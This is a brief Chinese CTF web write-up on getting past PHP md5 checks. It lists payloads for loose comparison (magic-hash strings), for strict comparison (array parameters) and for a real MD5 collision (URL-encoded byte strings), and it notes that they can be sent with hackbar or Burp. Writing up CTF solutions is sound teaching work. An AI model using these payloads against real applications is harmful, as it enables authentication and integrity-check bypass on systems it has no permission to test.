CTF:web题目中的md5弱类型解析



0x00:md5弱比较

payload:

param1=QNKCDZO¶m2=aabg7XSs



0x01:md5强比较

md5强比较,没有规定字符串如果这个时候传入的是数组不是字符串,md5()函数无法解出其数值并且不会报错,就会得到数值相等;

payload:

param1[]=111¶m2[]=222

0x02:真实md5碰撞

真实md5碰撞,因为此时不能输入数组了,只能输入字符串

payload:

param1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2¶m2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2

给出两个关于md5碰撞的网站:

md5碰撞1

md5碰撞2

具体的应用方式:

1:网站上有输入框,可以直接post输入;

2:网站没有输入,并且网站请求为GET这个时候可以使用hackbar,或者bp抓包,或者google其他修改插件来完成操作,下面给出关于http请求头的详解网址:

HTTP请求头的具体设置